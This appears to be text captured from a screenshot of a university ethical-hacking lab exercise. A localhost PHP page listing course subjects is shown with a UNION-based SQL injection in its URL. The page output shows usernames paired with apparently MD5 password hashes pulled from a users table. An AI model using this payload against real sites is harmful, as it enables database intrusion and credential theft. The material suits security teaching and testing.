 localhost:8000/departamento.php?departamento=1%20union%20select%20group_concat(user,0x3a,pass%20separator%200x0a)%20from%20users
UOC
Thu, 12 Nov 2026 12:02:08 +0000 UTC
Seleccione un departamento y podrás ver las asignaturas
que imparten
Departamento
Selecciona un departamento
Asignaturas
Hacking Etico
Hacking Etico
Criptografia
Auditoria informatica
jacinto:abf8412b7c606f8acd8b58968e9b4733 luisito:79b35a8a38b485c82bb351ad94f966df lolita:d6d85d89b4612501521435bd3f620a9a